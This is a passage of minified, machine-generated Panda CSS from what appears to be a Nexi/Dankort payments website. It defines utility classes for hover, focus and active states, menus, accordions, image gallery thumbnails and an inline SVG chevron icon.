ul{padding-left:var(--panda-spacing-3)}.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-mb_2\!>h2,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-mb_2\!>h3,.\[\&_\>_h2\,_\&_\>_h3\,_\&_\>_h4\]\:panda-mb_2\!>h4{margin-bottom:var(--panda-spacing-2)!important}.\[\&_img\]\:panda-w_30px img{width:30px}.\[\&_img\]\:panda-h_15px img{height:15px}.\[\&_\.icon\,_\&_span\]\:panda-ml_1 .icon,.\[\&_\.icon\,_\&_span\]\:panda-ml_1 span{margin-left:var(--panda-spacing-1)}.\[\&_\.buttons_\.button\]\:panda-mr_3 .buttons .button{margin-right:var(--panda-spacing-3)}.\[\&_\.buttons_\.isButton\]\:panda-mb_unset .buttons .isButton{margin-bottom:unset}.\[\&_\.slide\]\:panda-w_100\% .slide{width:100%}.\[\&_\.slide\]\:panda-mt_5 .slide{margin-top:var(--panda-spacing-5)}.\[\&_\.slide\]\:panda-top_63px .slide{top:63px}.\[\&_\.slide\]\:panda-left_100vw .slide{left:100vw}.\[\&_\.slide\]\:panda-right_0 .slide{right:var(--panda-spacing-0)}.\[\&_\.content\]\:panda-bottom_0 .content,.\[\&_\.slide\]\:panda-bottom_0 .slide{bottom:var(--panda-spacing-0)}.\[\&_\.icon\]\:panda-mt_1 .icon{margin-top:var(--panda-spacing-1)}.after\:panda-right_4:after{right:var(--panda-spacing-4)}.is-snapped .\[\.is-snapped_\&\]\:panda-min-h_588px{min-height:588px}.is-snapped .\[\.is-snapped_\&\]\:panda-max-h_340px{max-height:340px}.\[\&_a\,_\&_a\:visited\]\:panda-c_text\.interactive a,.\[\&_a\,_\&_a\:visited\]\:panda-c_text\.interactive a:visited{color:var(--panda-colors-text-interactive)}.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 .overline,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 a,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 a:visited,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 h1,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 h2,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 h3,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 h4,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 h5,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 h6,.\[\&_h1\,_\&_h2\,_\&_h3\,_\&_h4\,_\&_h5\,_\&_h6\,_\&_p\,\&_a\,_\&_a\:visited\,_\&_\.overline\]\:panda-c_neutral-100 p{color:var(--panda-colors-neutral-100)}.focusWithin\:panda-ring_2px_solid_black:focus-within{outline:2px solid #000}.\[\&\:focus-within\]\:panda-bd-b_0:focus-within{border-bottom:0}.focusWithin\:panda-ring-o_15px:focus-within{outline-offset:15px}.group:has(:focus-within) .\[\.group\:has\(\:focus-within\)_\&\,_\.group\:not\(\:has\(\:placeholder-shown\)\)_\&\]\:panda-fs_fontSize\.overline,.group:not(:has(:placeholder-shown)) .\[\.group\:has\(\:focus-within\)_\&\,_\.group\:not\(\:has\(\:placeholder-shown\)\)_\&\]\:panda-fs_fontSize\.overline{font-size:var(--panda-font-sizes-font-size-overline)}.group:has(:focus-within) .\[\.group\:has\(\:focus-within\)_\&\,_\.group\:not\(\:has\(\:placeholder-shown\)\)_\&\]\:panda-trf_translate3d\(0\,_-1\,_0\),.group:not(:has(:placeholder-shown)) .\[\.group\:has\(\:focus-within\)_\&\,_\.group\:not\(\:has\(\:placeholder-shown\)\)_\&\]\:panda-trf_translate3d\(0\,_-1\,_0\){transform:translate3d(0,-1,0)}.group:has(:focus-within) .\[\.group\:has\(\:focus-within\)_\&\,_\.group\:not\(\:has\(\:placeholder-shown\)\)_\&\]\:panda-lh_30px,.group:not(:has(:placeholder-shown)) .\[\.group\:has\(\:focus-within\)_\&\,_\.group\:not\(\:has\(\:placeholder-shown\)\)_\&\]\:panda-lh_30px{line-height:30px}.focusVisible\:panda-bd_2px_solid_red:is(:focus-visible,[data-focus-visible]){border:2px solid red}.focusVisible\:panda-bd_none:is(:focus-visible,[data-focus-visible]){border:none}.\[\&\:focus-visible\]\:panda-ring_2px_solid_primary-20:focus-visible{outline:2px solid primary-20}.focusVisible\:panda-bd-b_none:is(:focus-visible,[data-focus-visible]){border-bottom:none}.focus\:panda-bd-b_none:is(:focus,[data-focus]){border-bottom:none}.focusVisible\:panda-ring_2px_solid_-webkit-focus-ring-color:is(:focus-visible,[data-focus-visible]){outline:2px solid -webkit-focus-ring-color}.\[\&__a\:focus-visible\]\:panda-ring_2px_solid_-webkit-focus-ring-color a:focus-visible{outline:2px solid -webkit-focus-ring-color}.\[\&\:focus-visible\]\:panda-ring_2px_solid_-webkit-focus-ring-color:focus-visible{outline:2px solid -webkit-focus-ring-color}.\[\&\:focus-visible\]\:panda-ring_2px_solid:focus-visible{outline:2px solid}.\[\&\:focus\]\:panda-ring_2px_solid:focus{outline:2px solid}.group:is(:focus,[data-focus]) .groupFocus\:panda-bd-c_semantic\.primary{border-color:var(--panda-colors-semantic-primary)}.\[\&\:focus\]\:panda-bd-w_md:focus{border-width:var(--panda-border-widths-md)}.focus\:panda-bd-w_2:is(:focus,[data-focus]){border-width:2px}.focus\:panda-bd-c_border\.quarternary:is(:focus,[data-focus]){border-color:var(--panda-colors-border-quarternary)}.\[\&\:has\(input\:focus-visible\)\]\:panda-ring_2px_solid:has(input:focus-visible){outline:2px solid}.\[\&_\.image-gallery-thumbnail\.active\,\.image-gallery-thumbnail\:focus\]\:panda-bd-c_\#2D32A9\! .image-gallery-thumbnail.active,.\[\&_\.image-gallery-thumbnail\.active\,\.image-gallery-thumbnail\:focus\]\:panda-bd-c_\#2D32A9\! .image-gallery-thumbnail:focus{border-color:#2d32a9!important}.\[\&_\.image-gallery-thumbnail\.active\,\.image-gallery-thumbnail\:focus\]\:panda-bd-w_1px\! .image-gallery-thumbnail.active,.\[\&_\.image-gallery-thumbnail\.active\,\.image-gallery-thumbnail\:focus\]\:panda-bd-w_1px\! .image-gallery-thumbnail:focus{border-width:1px!important}.focusVisible\:panda-td_underline:is(:focus-visible,[data-focus-visible]){text-decoration:underline}.\[\&\:focus-visible\]\:panda-ring-c_nexi-blue\.50:focus-visible{outline-color:var(--panda-colors-nexi-blue-50)}.\[\&\:focus-visible\]\:panda-ring-o_2px:focus-visible{outline-offset:2px}.\[\&\:focus\]\:panda-ring-c_\#0C1076:focus{outline-color:#0c1076}.\[\&\:focus\]\:panda-ring-o_2px:focus{outline-offset:2px}.\[\&\:focus\]\:panda-bg-c_\#0C1076:focus{background-color:#0c1076}.group:is(:focus,[data-focus]) .groupFocus\:panda-c_semantic\.primary{color:var(--panda-colors-semantic-primary)}.group:is(:focus,[data-focus]) .groupFocus\:panda-td-c_semantic\.primary{text-decoration-color:var(--panda-colors-semantic-primary)}.\[\&\:has\(input\:focus-visible\)\]\:panda-ring-c_-webkit-focus-ring-color:has(input:focus-visible){outline-color:-webkit-focus-ring-color}.\[\&\:has\(input\:focus-visible\)\]\:panda-ring-o_2px:has(input:focus-visible){outline-offset:2px}.focusVisible\:panda-ring-c_border\.brand:is(:focus-visible,[data-focus-visible]){outline-color:var(--panda-colors-border-brand)}.focusVisible\:panda-ring-w_md:is(:focus-visible,[data-focus-visible]){outline-width:var(--panda-border-widths-md)}.focusVisible\:panda-ring-o_0:is(:focus-visible,[data-focus-visible]){outline-offset:var(--panda-spacing-0)}.focusVisible\:panda-c_link\.semantic:is(:focus-visible,[data-focus-visible]){color:var(--panda-colors-link-semantic)}.group:is(:focus-visible,[data-focus-visible]) .groupFocusVisible\:panda-bg-i_neutral-bubbles-close-solid{background-image:var(--panda-assets-neutral-bubbles-close-solid)}.focusVisible\:panda-td-c_link\.semantic:is(:focus-visible,[data-focus-visible]){text-decoration-color:var(--panda-colors-link-semantic)}.focusVisible\:panda-ring-o_-5px:is(:focus-visible,[data-focus-visible]){outline-offset:-5px}.group:is(:focus-visible,[data-focus-visible]) .groupFocusVisible\:panda-bg-i_neutral-bubbles-solid{background-image:var(--panda-assets-neutral-bubbles-solid)}.focus\:panda-ml_-1px:is(:focus,[data-focus]){margin-left:-1px}.hover\:panda-bg_system\.background\.hover:is(:hover,[data-hover]){background:var(--panda-colors-system-background-hover)}.hover\:panda-bg_system\.background\.active:is(:hover,[data-hover]){background:var(--panda-colors-system-background-active)}.hover\:panda-bg_neutral-10:is(:hover,[data-hover]){background:var(--panda-colors-neutral-10)}.hover\:panda-bg_\#B9C0D0:is(:hover,[data-hover]){background:#b9c0d0}.\[\&\:hover\]\:panda-bg_system\.background\.input:hover{background:var(--panda-colors-system-background-input)}.\[\&\:hover\]\:panda-bg_\#F6F7F9:hover{background:#f6f7f9}.\[\&_\>_data-type\=\"button\"\:hover\]\:panda-td_underline>data-type="button":hover{text-decoration:underline}.hover\:panda-bd-c_border\.brand:is(:hover,[data-hover]){border-color:var(--panda-colors-border-brand)}.hover\:panda-bd-c_text\.primary\.negative:is(:hover,[data-hover]){border-color:var(--panda-colors-text-primary-negative)}.hover\:panda-td_underline:is(:hover,[data-hover]){text-decoration:underline}.hover\:panda-bd-b_1px_solid_\#2d32aa:is(:hover,[data-hover]){border-bottom:1px solid #2d32aa}.hover\:panda-bd-b_none:is(:hover,[data-hover]){border-bottom:none}.group:is(:hover,[data-hover]) .groupHover\:panda-bd-c_semantic\.primary{border-color:var(--panda-colors-semantic-primary)}.group:is(:hover,[data-hover]) .groupHover\:panda-td_underline{text-decoration:underline}.\[\&_\.image-gallery-thumbnail\:hover\]\:panda-bd-c_border\.dark\! .image-gallery-thumbnail:hover{border-color:var(--panda-colors-border-dark)!important}.\[\&_\.image-gallery-thumbnail\:hover\]\:panda-bd-w_1px\! .image-gallery-thumbnail:hover{border-width:1px!important}.group:is(:hover,[data-hover]) .groupHover\:panda-trs_transform_0\.2s_ease-in-out{transition:transform .2s ease-in-out}.\[\&\:hover_\>_\.icon\]\:panda-trf_rotate\(180deg\):hover>.icon{transform:rotate(180deg)}.\[\&_\>_data-type\=\"button\"\:hover\]\:panda-c_neutral-100>data-type="button":hover{color:var(--panda-colors-neutral-100)}.\[\&\:hover\]\:panda-bx-sh_accent-extra-low:hover{box-shadow:var(--panda-shadows-accent-extra-low)}.hover\:panda-cursor_pointer:is(:hover,[data-hover]){cursor:pointer}.hover\:panda-bg-c_background\.primary:is(:hover,[data-hover]){background-color:var(--panda-colors-background-primary)}.\[\&\:hover\:\:after\]\:panda-bg-c_system\.background\.hover\.overlay:hover:after{background-color:var(--panda-colors-system-background-hover-overlay)}.hover\:panda-c_text\.interactive:is(:hover,[data-hover]){color:var(--panda-colors-text-interactive)}.\[\&\:hover\]\:panda-c_text\.secondary:hover,.hover\:panda-c_text\.secondary:is(:hover,[data-hover]){color:var(--panda-colors-text-secondary)}.\[\&\:hover\:after\]\:panda-bg-c_system\.background\.hover\.overlay:hover:after{background-color:var(--panda-colors-system-background-hover-overlay)}.hover\:panda-bg-c_background\.primary-neutral:is(:hover,[data-hover]){background-color:var(--panda-colors-background-primary-neutral)}.hover\:panda-c_text\.primary\.negative:is(:hover,[data-hover]){color:var(--panda-colors-text-primary-negative)}.hover\:panda-bg-c_system\.background\.input\.negative:is(:hover,[data-hover]){background-color:var(--panda-colors-system-background-input-negative)}.\[\&\:hover\]\:panda-c_text\.primary\.negative:hover{color:var(--panda-colors-text-primary-negative)}.\[\&\:hover\:after\]\:panda-bg-c_system\.background\.hover:hover:after{background-color:var(--panda-colors-system-background-hover)}.\[\&\:hover\]\:panda-cursor_pointer:hover{cursor:pointer}.\[\&\:hover\]\:panda-trf_scale\(1\.01\):hover{transform:scale(1.01)}.\[\&\:hover_img\]\:panda-filter_brightness\(1\.1\)_contrast\(1\.1\):hover img{filter:brightness(1.1) contrast(1.1)}.\[\&\:hover\]\:panda-trf_rotate\(90deg\):hover{transform:rotate(90deg)}.hover\:panda-bg-c_background\.dark:is(:hover,[data-hover]){background-color:var(--panda-colors-background-dark)}.hover\:panda-c_text\.primary:is(:hover,[data-hover]){color:var(--panda-colors-text-primary)}.hover\:panda-c_\#2d32aa:is(:hover,[data-hover]){color:#2d32aa}.hover\:panda-td-t_1px:is(:hover,[data-hover]){text-decoration-thickness:1px}.\[\&\:hover\]\:panda-bg-c_nexi-blue\.30:hover{background-color:var(--panda-colors-nexi-blue-30)}.group:is(:hover,[data-hover]) .groupHover\:panda-c_semantic\.primary{color:var(--panda-colors-semantic-primary)}.\[\&\:hover\]\:panda-bg-c_nexi-neutral\.95:hover{background-color:var(--panda-colors-nexi-neutral-95)}.\[\&\:hover\]\:panda-c_semantic\.primary:hover{color:var(--panda-colors-semantic-primary)}.hover\:panda-bg-c_rgba\(182\,_185\,_236\,_0\.10\):is(:hover,[data-hover]){background-color:#b6b9ec1a}.hover\:panda-c_semantic\.active:is(:hover,[data-hover]){color:var(--panda-colors-semantic-active)}.hover\:panda-bg-c_background\.secondary:is(:hover,[data-hover]){background-color:var(--panda-colors-background-secondary)}.\[\&_\.image-gallery-thumbnail\:hover\]\:panda-cursor_pointer .image-gallery-thumbnail:hover{cursor:pointer}.hover\:panda-ring-c_border\.brand:is(:hover,[data-hover]){outline-color:var(--panda-colors-border-brand)}.hover\:panda-ring-w_md:is(:hover,[data-hover]){outline-width:var(--panda-border-widths-md)}.group:is(:hover,[data-hover]) .groupHover\:panda-c_link\.semantic{color:var(--panda-colors-link-semantic)}.group:is(:hover,[data-hover]) .groupHover\:panda-bg-i_neutral-bubbles-close-solid{background-image:var(--panda-assets-neutral-bubbles-close-solid)}.group:is(:hover,[data-hover]) .groupHover\:panda-td-c_link\.semantic{text-decoration-color:var(--panda-colors-link-semantic)}.group:is(:hover,[data-hover]) .groupHover\:panda-trf_scale\(1\.03\){transform:scale(1.03)}.group:is(:hover,[data-hover]) .groupHover\:panda-op_1{opacity:1}.group:is(:hover,[data-hover]) .groupHover\:panda-bg-i_neutral-bubbles-solid{background-image:var(--panda-assets-neutral-bubbles-solid)}.hover\:panda-c_text\.interactive\.negative:is(:hover,[data-hover]){color:var(--panda-colors-text-interactive-negative)}.hover\:panda-c_\#2D32AA:is(:hover,[data-hover]){color:#2d32aa}.hover\:panda-bd-b-w_1\.63px:is(:hover,[data-hover]){border-bottom-width:1.63px}.hover\:panda-border-bottom-style_solid:is(:hover,[data-hover]){border-bottom-style:solid}.hover\:panda-bd-b-c_semantic\.active:is(:hover,[data-hover]){border-bottom-color:var(--panda-colors-semantic-active)}.active\:panda-bd-c_text\.primary\.negative:is(:active,[data-active]){border-color:var(--panda-colors-text-primary-negative)}.active\:panda-bg-c_background\.primary:is(:active,[data-active]){background-color:var(--panda-colors-background-primary)}.active\:panda-c_text\.primary\.negative:is(:active,[data-active]){color:var(--panda-colors-text-primary-negative)}.\[\&\:active\]\:panda-bg-c_neutral-70:active{background-color:var(--panda-colors-neutral-70)}.active\:panda-c_text\.interactive:is(:active,[data-active]){color:var(--panda-colors-text-interactive)}.\[\&\:active\:after\]\:panda-bg-c_system\.background\.pressed\.overlay:active:after{background-color:var(--panda-colors-system-background-pressed-overlay)}.active\:panda-bg-c_background\.primary-neutral:is(:active,[data-active]){background-color:var(--panda-colors-background-primary-neutral)}.active\:panda-bg-c_system\.background\.input\.negative:is(:active,[data-active]){background-color:var(--panda-colors-system-background-input-negative)}.\[\&\:active\:after\]\:panda-bg-c_system\.background\.pressed:active:after{background-color:var(--panda-colors-system-background-pressed)}.\[\&_\.row\]\:\[\&_\>_\.container\]\:panda-p_2 .row>.container{padding:var(--panda-spacing-2)}.\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:panda-m_0 [data-type=text] p{margin:var(--panda-spacing-0)}.\[\&_\.header\]\:hover\:panda-bg_transparent .header:is(:hover,[data-hover]){background:#0000}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-bg_text\.info ol li:before{background:var(--panda-colors-text-info)}[class=dankort] .dankort\:before\:panda-inset_0:before{inset:var(--panda-spacing-0)}[class=dankort] .dankort\:before\:panda-bg_rgba\(227\,_227\,_227\,_0\.80\):before{background:#e3e3e3cc}.\[\&_\.card\]\:\[\&_\.content\]\:panda-bd_1px_solid_rgba\(156\,_165\,_184\,_0\.10\) .card .content{border:1px solid #9ca5b81a}.\[\&_\.card\]\:\[\&_\.content\]\:panda-p_16px .card .content{padding:16px}.\[\&_\.menu-item\]\:\[\&_\.icon\]\:panda-m_0px_8px_0px_0px .menu-item .icon{margin:0 8px 0 0}.\[\&_\.ais-Hits\]\:\[\&_\.ais-Hits-list\]\:panda-p_0 .ais-Hits .ais-Hits-list,.\[\&_\.menu-link\,_\&_\.menu-button\]\:\[\&\.right-aligned\]\:panda-p_0 .menu-button.right-aligned,.\[\&_\.menu-link\,_\&_\.menu-button\]\:\[\&\.right-aligned\]\:panda-p_0 .menu-link.right-aligned{padding:var(--panda-spacing-0)}.\[\&_\.image-gallery-bullet\]\:\[\&\.active\]\:panda-bg_background\.primary\! .image-gallery-bullet.active{background:var(--panda-colors-background-primary)!important}.\[\&_\.image-gallery-bullet\]\:\[\&\.active\]\:panda-bd_none\! .image-gallery-bullet.active{border:none!important}.\[\&_nav_a\,_\&_nav_button\]\:\[\&\:hover\]\:panda-td_underline nav a:hover,.\[\&_nav_a\,_\&_nav_button\]\:\[\&\:hover\]\:panda-td_underline nav button:hover{text-decoration:underline}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-bdr_50\% ol li:before{border-radius:50%}.\[\&_\:first-child\]\:\[\&_\[data-type\=\"button\"\]\]\:panda-mx_0 :first-child [data-type=button]{margin-inline:var(--panda-spacing-0)}.\[\&_a\]\:hover\:panda-bd-b_2px_solid_black a:is(:hover,[data-hover]){border-bottom:2px solid #000}[class=dankort] .\[\&\:\:after\]\:dankort\:panda-bdr_0:after{border-radius:var(--panda-radii-0)}.\[\&_\.card\]\:\[\&_\.content\]\:panda-bdr_8px .card .content{border-radius:8px}[class=dankort] [data-open=true] .\[\[data-open\=\"true\"\]_\&\]\:dankort\:panda-bd-c_\#6A6A6A{border-color:#6a6a6a}.\[\&_\.menu-item\]\:\[\&_\.flex-col\]\:panda-gap_2px .menu-item .flex-col{gap:2px}.\[\&_\.accordion-trigger\]\:\[\&_span\]\:panda-bd-b_none .accordion-trigger span{border-bottom:none}.\[\&_\.accordion-trigger\]\:\[\&_span\]\:panda-trs_border-bottom_0\.2s_ease .accordion-trigger span{transition:border-bottom .2s ease}.\[\&_\.accordion-trigger\]\:\[\&\.expanded_span\]\:panda-bd-b_0 .accordion-trigger.expanded span{border-bottom:0}.\[\&_\.accordion-trigger\]\:\[\&\.expanded_\.icon\]\:panda-trs_transform_0\.2s_ease .accordion-trigger.expanded .icon{transition:transform .2s ease}.\[\&_\.accordion-content\]\:\[\&_\.second-level-group\]\:panda-bd-l_2px_solid_rgba\(58\,_79\,_121\,_0\.20\) .accordion-content .second-level-group{border-left:2px solid #3a4f7933}.\[\&_\.ais-Hits\]\:\[\&\.slider\]\:panda-ov_scroll .ais-Hits.slider{overflow:scroll}.\[\&_ul\]\:\[\&_li\]\:panda-li-s_outside ul li{list-style:outside}.\[\&_\>_\.header\]\:\[\&_\>_\.icon\]\:panda-ov_hidden>.header>.icon{overflow:hidden}.\[\&_\.excerpt\]\:before\:panda-content_\"\" .excerpt:before{content:""}.\[\&_\.excerpt\]\:before\:panda-bg-c_semantic\.verticalDivider .excerpt:before{background-color:var(--panda-colors-semantic-vertical-divider)}.\[\&_\.excerpt\]\:before\:panda-pos_absolute .excerpt:before{position:absolute}.\[\&_\.excerpt\]\:before\:panda-d_inline-block .excerpt:before{display:inline-block}.\[\&_ol\]\:\[\&_li\]\:panda-pos_relative ol li{position:relative}.\[\&_ol\]\:\[\&_li\]\:panda-counter-increment_custom-counter ol li{counter-increment:custom-counter}.\[\&_\.icon\]\:before\:panda-c_text\.primary .icon:before{color:var(--panda-colors-text-primary)}[class=dankort] .\[\&_nav_a\,_\&_nav_button\]\:dankort\:panda-c_text\.interactive nav a,[class=dankort] .\[\&_nav_a\,_\&_nav_button\]\:dankort\:panda-c_text\.interactive nav button{color:var(--panda-colors-text-interactive)}[class=dankort] .\[\&_\.logo\]\:dankort\:panda-filter_none .logo{filter:none}.\[\&_\>_div\]\:before\:panda-content_\"_\">div:before{content:" "}.\[\&_\>_div\]\:before\:panda-bg-c_semantic\.new>div:before{background-color:var(--panda-colors-semantic-new)}.\[\&_\>_div\]\:before\:panda-pos_absolute>div:before{position:absolute}.\[\&_\>_div\]\:before\:panda-d_inline-block>div:before{display:inline-block}.\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:panda-fw_unset [data-type=text] p{font-weight:unset}.\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:panda-ta_left [data-type=text] p{text-align:left}.\[\&_h4\]\:before\:panda-content_\"_\" h4:before{content:" "}.\[\&_h4\]\:before\:panda-bg-c_primary-40 h4:before{background-color:var(--panda-colors-primary-40)}.\[\&_h4\]\:before\:panda-pos_absolute h4:before{position:absolute}.\[\&_h4\]\:before\:panda-d_none h4:before,.\[\&_p\]\:\[\&\:\:before\]\:panda-d_none p:before{display:none}.\[\&_\>_p\]\:\[\&_\>_a\]\:panda-c_text\.interactive>p>a{color:var(--panda-colors-text-interactive)}.\[\&_ol\]\:\[\&_li\]\:panda-c_text\.primary ol li,.\[\&_ul\]\:\[\&_li\]\:panda-c_text\.primary ul li{color:var(--panda-colors-text-primary)}.\[\&_\.header\]\:\[\&_\.icon\]\:panda-trf_rotate\(180deg\) .header .icon{transform:rotate(180deg)}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-content_counter\(custom-counter\) ol li:before{content:counter(custom-counter)}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-d_inline-block ol li:before{display:inline-block}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-c_text\.primary\.negative ol li:before{color:var(--panda-colors-text-primary-negative)}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-ta_center ol li:before{text-align:center}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-lh_20px ol li:before{line-height:20px}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-pos_absolute ol li:before{position:absolute}.\[\&_ol\]\:\[\&_li\:\:before\]\:panda-fs_14px ol li:before{font-size:14px}[class=dankort] .dankort\:\[\&_h3\]\:panda-fw_500 h3{font-weight:500}[class=dankort] .\[\&_\>_p\]\:dankort\:panda-lh_lineHeight\.mediumBody>p{line-height:var(--panda-line-heights-line-height-medium-body)}[class=dankort] .dankort\:\[\&_\>_p\]\:panda-ls_0\.4px>p{letter-spacing:.4px}.\[\&_ol\]\:\[\&_p\]\:panda-lh_1\.1em ol p{line-height:1.1em}.\[\&_ol\]\:\[\&_li\]\:panda-c_text\.primary\.negative ol li,.\[\&_ul\]\:\[\&_li\]\:panda-c_text\.primary\.negative ul li{color:var(--panda-colors-text-primary-negative)}.\[\&_p\]\:\[\&_a\]\:panda-c_\#EFEFFB p a{color:#efeffb}[class=dankort] .\[\&_\.icon\]\:dankort\:panda-c_icon\.accent .icon{color:var(--panda-colors-icon-accent)}.\[\&_\.card-lower-section\]\:\[\&_\.card-link-title\]\:panda-tt_uppercase .card-lower-section .card-link-title{text-transform:uppercase}.\[\&_\.card-lower-section\]\:\[\&_\.card-link-title\]\:panda-fw_fontWeight\.bold .card-lower-section .card-link-title{font-weight:var(--panda-font-weights-font-weight-bold)}.\[\&_\.card-lower-section\]\:\[\&_\.card-title\]\:panda-fw_fontWeight\.semiBold .card-lower-section .card-title{font-weight:var(--panda-font-weights-font-weight-semi-bold)}.\[\&_\.label-with-asterisk\]\:after\:panda-d_inline-block .label-with-asterisk:after{display:inline-block}.\[\&_\.label-with-asterisk\]\:after\:panda-content_\'_\*\' .label-with-asterisk:after{content:" *"}.\[\&_\.collapsible-trigger\]\:\[\&_\.icon\]\:panda-trf_rotate\(180deg\) .collapsible-trigger .icon{transform:rotate(180deg)}[class=dankort] .\[\&_li\]\:dankort\:panda-ai_center li{align-items:center}.\[\&_li\]\:before\:panda-content_url\(\"data\:image\/svg\+xml\;utf8\,\<svg_xmlns\=\'http\:\/\/www\.w3\.org\/2000\/svg\'_width\=\'7\'_height\=\'21\'_viewBox\=\'0_0_7_21\'_fill\=\'none\'\>\<path_d\=\'M2_7L5_10\.5L2_14\'_stroke\=\'white\'_stroke-opacity\=\'0\.6\'_stroke-width\=\'2\'_stroke-linecap\=\'round\'_stroke-linejoin\=\'round\'\/\>\<\/svg\>\"\) li:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='7' height='21' viewBox='0 0 7 21' fill='none'><path d='M2 7L5 10.5L2 14' stroke='white' stroke-opacity='0.6' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/></svg>")}.\[\&_li\]\:before\:panda-d_inline-block li:before{display:inline-block}[class=dankort] .dankort\:before\:panda-content_\"\":before{content:""}[class=dankort] .dankort\:before\:panda-pos_absolute:before{position:absolute}[class=dankort] .dankort\:before\:panda-bkdp_blur\(12\.5px\):before{backdrop-filter:blur(12.5px);-webkit-backdrop-filter:blur(12.5px)}[class=dankort] .dankort\:before\:panda-z_-1:before{z-index:-1}[class=dankort] .\[\&\:after\]\:dankort\:panda-bx-sh_none:after{box-shadow:none}[class=dankort] .\[\&_\>_\.container\]\:dankort\:panda-jc_space-between>.container{justify-content:space-between}[class=dankort] .\[\&_\.icon\]\:dankort\:panda-c_icon\.active .icon{color:icon.active}[class=dankort] .\[\&\:\:after\]\:dankort\:panda-bx-sh_none:after{box-shadow:none}[class=dankort] .\[\&_\.icon\]\:dankort\:panda-c_\#1E1E1E .icon{color:#1e1e1e}.\[\&_\.content\]\:before\:panda-bg-c_semantic\.primary .content:before{background-color:var(--panda-colors-semantic-primary)}.\[\&_\.content\]\:before\:panda-bg-c_semantic\.attention .content:before{background-color:var(--panda-colors-semantic-attention)}.\[\&_\.content\]\:before\:panda-bg-c_semantic\.negative .content:before{background-color:var(--panda-colors-semantic-negative)}.\[\&_\.content\]\:before\:panda-bg-c_semantic\.positive .content:before{background-color:var(--panda-colors-semantic-positive)}.\[\&_\.card\]\:\[\&_\.content\]\:panda-bg-c_neutral-100 .card .content{background-color:var(--panda-colors-neutral-100)}.\[\&_\.card\]\:\[\&_\.content\]\:panda-fs_20px .card .content{font-size:20px}.\[\&_\.card\]\:\[\&_\.content\]\:panda-font-style_normal .card .content{font-style:normal}.\[\&_\.card\]\:\[\&_\.content\]\:panda-lh_32px .card .content{line-height:32px}.\[\&_\.card\]\:\[\&_\.content\]\:panda-ls_-0\.8px .card .content{letter-spacing:-.8px}.\[\&_\.card\]\:\[\&_\.content\]\:panda-pos_relative .card .content{position:relative}.\[\&_\.icon\]\:before\:panda-fs_24px .icon:before{font-size:24px}.\[\&_\.icon\]\:before\:panda-fs_10px .icon:before{font-size:10px}.\[\&_\.icon\]\:before\:panda-c_white\! .icon:before{color:#fff!important}.checked\:before\:panda-trf_scale\(1\):is(:checked,[data-checked],[aria-checked=true],[data-state=checked]):before{transform:scale(1)}.\[\&_\.menu-item\]\:\[\&_\.flex-col\]\:panda-flex-d_column .menu-item .flex-col{flex-direction:column}.\[\&_\.menu-item\]\:\[\&_\.icon\]\:panda-fs_17px .menu-item .icon{font-size:17px}.\[\&_\.menu-item\]\:\[\&_\.icon\]\:panda-c_\#232834 .menu-item .icon{color:#232834}.\[\&_\.menu-item\]\:\[\&_\.icon\]\:panda-trf_translateY\(4px\) .menu-item .icon{transform:translateY(4px)}.\[\&_\.menu-item\]\:\[\&_\.headline\]\:panda-fw_600 .menu-item .headline{font-weight:600}.\[\&_\.menu-item\]\:\[\&_p\]\:panda-fs_14px .menu-item p{font-size:14px}.\[\&_\.menu-link\,_\&_\.menu-button\]\:\[\&\.right-aligned\]\:panda-jc_flex-end .menu-button.right-aligned,.\[\&_\.menu-link\,_\&_\.menu-button\]\:\[\&\.right-aligned\]\:panda-jc_flex-end .menu-link.right-aligned{justify-content:flex-end}.\[\&_\.menu-link\,_\&_\.menu-button\]\:\[\&\.right-aligned\]\:panda-fs_20px .menu-button.right-aligned,.\[\&_\.menu-link\,_\&_\.menu-button\]\:\[\&\.right-aligned\]\:panda-fs_20px .menu-link.right-aligned{font-size:20px}.\[\&_\.menu-link\,_\&_\.menu-button\]\:\[\&\.right-aligned\]\:panda-fw_600 